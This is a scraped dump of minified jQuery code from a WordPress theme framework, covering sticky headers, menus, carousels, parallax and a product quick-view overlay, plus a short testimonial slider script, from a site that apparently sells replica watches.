/>').addClass('header-placeholder').height(header_height),logo=$('#logo'),wlogo=logo.width(),wlogoimg=logo.find('img').width();if(sticky_header.length){var header_sticky_scroll=function(){if($window.width()<768){return;}logo.width(wlogo);hPlaceholder=hPlaceholder.height(header_height);if($window.scrollTop()+hAdminBar>headerBottomPos){var top=hAdminBar;if(!sticky_header.hasClass('fixed')){sticky_header.hide().height('').addClass('fixed').css({top:-header_height,display:'block',backgroundColor:$header.css('backgroundColor'),backgroundImage:$header.css('backgroundImage')}).delay(500).animate({top:top},500);logo.find('img').css({width:wlogoimg*0.8,height:'auto'});hPlaceholder.insertAfter(sticky_header);}}else if($window.scrollTop()+hAdminBar<=Math.ceil(hPlaceholder.offset().top)){logo.find('img').css({width:wlogoimg});sticky_header.removeClass("fixed").css({top:0,height:header_height}).show();setTimeout(function(){sticky_header.height('');},1000);hPlaceholder.remove();}}
$window.on('scroll',header_sticky_scroll);}});}$nav.yit_bigmenu();var
$header_row=$('#header-row'),$header_cm=$header_row.find('.yit-custom-megamenu ul.yit-cm'),$level_1=$header_row.find('.yit-custom-megamenu ul.yit-cm > li > div.submenu'),level1_width=$level_1.outerWidth();$level_1.addClass('level_1');$header_cm.on('mouseenter mouseleave','li',function(e){var $this=$(this);if(e.type=='mouseenter'){var submenu=$this.children('div.submenu');submenu.stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.submenu').hasClass('level_1')){$level_1.css({width:level1_width});}$this.find('div.submenu').stop(true,true).fadeOut(300);}});if($header_cm.find('li.bigmenu').length){$header_cm.yit_bigmenu_custom();}if($('#yith-s').length){var search_autocomplete=function(){var search=$('#yith-s'),search_container=$('.nav-searchfield'),search_button=$('#yith-searchsubmit'),a=search_container.outerWidth()+1,search_skin=search.closest('form').next(),search_left=search.offset().left;if(search_skin.length>0){search_skin.css({width:a+'px',left:search_left-1});}};$(document).on('yit_ajax_search_init',search_autocomplete);_onresize(search_autocomplete);}if($.fn.selectbox){$(".search_mini_content .selectbox").selectbox({effect:'fade',onOpen:function(inst){var sel=$('#'+inst.id),arr=$.makeArray(),ul=sel.next().find('ul'),sel_top=ul.offset().top;ul.find('li').each(function(){var $this=$(this).find('a');arr.push($this.width());});ul.css('width',Math.max.apply(Math,arr)+37);ul.css({top:21});}});}if($('.section_fullwidth').length){var _fullwidth_section=$.yit_fullwidth_section();$(window).on('scroll',_fullwidth_section);_onresize(_fullwidth_section);}var parallax_items=$('.parallaxeos, .video-parallaxeos');parallax_items.imagesLoaded(function(){$('.parallaxeos_outer').yit_parallax();if(YIT_Browser.isMobile()){parallax_items.css({backgroundPosition:''}).translate3d({y:0});$('.parallaxeos_outer').find('.parallaxeos_content').css({opacity:''}).translate3d({y:0});return;}$(window).on('scroll resize',function(){parallax_items.yit_parallax_onscroll();});parallax_items.yit_parallax_onscroll();});if($.fn.prettyPhoto){$(".video-button a[rel^='prettyPhoto']").prettyPhoto({social_tools:'',default_width:650,default_height:487,show_title:false});}var add_masonry=function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var container=$(this),item=container.data('item');if(item==='undefined'){item='.masonry_item';}container.imagesLoaded(function(){container.masonry({itemSelector:item,isAnimated:true,isRTL:yit.isRtl});}).css('visibility','visible');});}};$(window).on('load resize',add_masonry);$(document).on('yith_infs_adding_elem',function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var $container=$(this);$container.imagesLoaded(function(){$container.masonry('reload');});});}});var placeholder=$('.widget input.email-field.text-field.autoclear').attr('placeholder');$('.widget input.email-field.text-field.autoclear').on('focus',function(){var $this=$(this);$this.attr('placeholder','');});$('.widget input.email-field.text-field.autoclear').on('blur',function(){var $this=$(this);$this.attr('placeholder',placeholder);});if($body.hasClass('single-format-gallery')){$('.masterslider').yit_gallery_post_format();}if($('.widget.testimonial-widget').length){$.testimonial_slider_widget();}if($body.hasClass('blog-single')||$('.shortcode.morph-button').length){$.yit_blog_share();}if(!YIT_Browser.isMobile()){$('.yit_animate:not(.animated), .parallaxeos_animate:not(.animated)').each(function(){$(this).yit_waypoint();});}$('.yit_toggle_menu ul.menu').each(function(){var menu=$(this);menu.filter('.open_first').find("> li:first-child").addClass("opened");menu.filter('.open_all').find("> li").addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-ancestor').addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-parent').addClass("opened");menu.filter('.open_active').find('li.current-menu-item').addClass("opened");menu.find('> li > ul').hide();menu.find('> li.opened > ul').show();menu.on('click','> li.menu-item-has-children > a',function(e){e.preventDefault();var submenu=$(this).next("ul"),li=submenu.parent("li");li.hasClass("opened")?li.removeClass("opened"):li.addClass("opened");submenu.slideToggle('slow');});});if($.fn.owlCarousel){$('.slides-reviews-widget').each(function(){var slider=$(this);slider.owlCarousel({items:1,nav:true,slideSpeed:slider.data('slidespeed'),navText:['<span class="entypo chevron-left"></span>','<span class="entypo chevron-right"></span>'],autoplay:slider.data('autoplay'),pagination:false,rtl:yit.isRtl==true});});if($.fn.imagesLoaded){$('.logos-slides').imagesLoaded(function(){var t=$('.logos-slides'),speed=t.data('speed'),elementsNum=t.find('li').size(),itemsNum=5,shownav=(elementsNum<=itemsNum)?false:true,owl=t.owlCarousel({items:itemsNum,responsiveClass:true,responsive:{0:{items:1},479:{items:3},767:{items:4},992:{items:itemsNum}},autoplay:true,paginationSpeed:speed,autoplayTimeout:4000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});if(shownav){t.closest('.logos-slider').on('click','.next',function(e){e.preventDefault();owl.trigger('next.owl.carousel');});t.closest('.logos-slider').on('click','.prev',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');});}else{t.closest('.logos-slider').find('.nav').css('display','none');}});}}$('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();$('.toggle .toggle-title').on('click',function(){var $this=$(this),opened_class=$this.children('span').data('opened'),closed_class=$this.children('span').data('closed');$this.next().slideToggle(600,'easeOutExpo');$this.toggleClass('tab-opened tab-closed');$this.children('span').toggleClass(closed_class+' '+opened_class);$this.attr('title',($(this).attr('title')=='Close')?'Open':'Close');return false;});var widget=$('.widget.woocommerce.widget_product_categories, .widget.widget_categories');var main_ul=widget.find('> ul');if(main_ul.length){var dropdown_widget_nav=function(){main_ul.find('> li').each(function(){var main=$(this),link=main.find('> a'),ul=main.find('> ul.children');if(ul.length){if(main.hasClass('closed')){ul.hide();link.after('<i class="icon-plus"></i>');}else if(main.hasClass('opened')){link.after('<i class="icon-minus"></i>');}else{main.addClass('opened');link.after('<i class="icon-minus"></i>');}main.find('i').on('click',function(){ul.slideToggle('slow');if(main.hasClass('closed')){main.removeClass('closed').addClass('opened');main.find('i').removeClass('icon-plus').addClass('icon-minus');}else{main.removeClass('opened').addClass('closed');main.find('i').removeClass('icon-minus').addClass('icon-plus');}});}});};$(document).on('yith-wcan-ajax-filtered');dropdown_widget_nav();}var item_clicked=false;var respmenuclick=$('.st-menu ul.level-1 > li.menu-item-has-children');respmenuclick.on('click',function(){var t=$(this);if(t.hasClass('open')){t.removeClass('open');}else{respmenuclick.removeClass('open');t.addClass('open');}});$(".isMobile li.menu-item-has-children > a").click(function(event){if(!item_clicked){event.preventDefault();if($(this).attr('href')!=''&&$(this).attr('href')!='#')item_clicked=true;else
item_clicked=false;}else{item_clicked=false;}});if(typeof Modernizr!='undefined'&&$('.quick-view-overlay').length){$.fn.yit_quick_view=function(options){$(this).each(function(){var trigger=$(this),$window=$(window),settings=$.extend({item_container:'li',completed:function(){},before:function(){},openDialog:function(){},action:'yit_load_quick_view',loader:'.main-content',assets:null,loadPage:false},options),trigger_id=trigger.attr('id'),item=trigger.closest(settings.item_container),container=document.getElementById('wrapper'),triggerBttn=$(document).find('#'+trigger_id),overlay=document.querySelector('div.quick-view-overlay'),closeBttn=overlay.querySelector('a.overlay-close'),openQuickView=function(e){e.preventDefault();var completed=function(data,res){data.find('link').each(function(){if($('#cache-dynamics-css').length){$(this).insertBefore($('#cache-dynamics-css'));}else{$(this).appendTo('head');}});if(settings.assets!=null){$.each(settings.assets,function(index,value){$.ajax({type:"GET",url:value,dataType:"script"});});}settings.completed(trigger,item,res,overlay);$(overlay).imagesLoaded(function(){settings.openDialog(trigger,item);classie.add(overlay,'open');});$(document).trigger('yit_quick_view_loaded');};if(!classie.has(overlay,'close')){settings.before(trigger,item);if(settings.loadPage){var href=trigger.attr('href');$.get(href,{popup:true},function(html){var data=$('<div>'+html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,html);});}else{$.post(yit.ajaxurl,{action:settings.action,item_id:trigger.data('item_id')},function(res){var data=$('<div>'+res.html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,res);},'json');}}},closeQuickView=function(e){e.preventDefault();if(classie.has(overlay,'open')){var close_button=$(overlay).find('.overlay-close'),wrapper=$(overlay).find('.main');classie.remove(overlay,'open');setTimeout(function(){wrapper.find('.head').html(close_button);},1000);}};triggerBttn.off('click').on('click',openQuickView);closeBttn.addEventListener('click',closeQuickView);});};}$.yit_wpml_lang_fix();if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({items:1,singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),nav:slider.data('navigation'),navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoplay:slider.data('autoplay'),loop:true,rtl:yit.isRtl==true});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21
body_size: -91
content:
jQuery(document).ready(function($){"use strict";if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),navigation:slider.data('navigation'),navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoPlay:slider.data('autoplay')});slider.removeClass('hide-elem');});$(window).trigger('resize');}});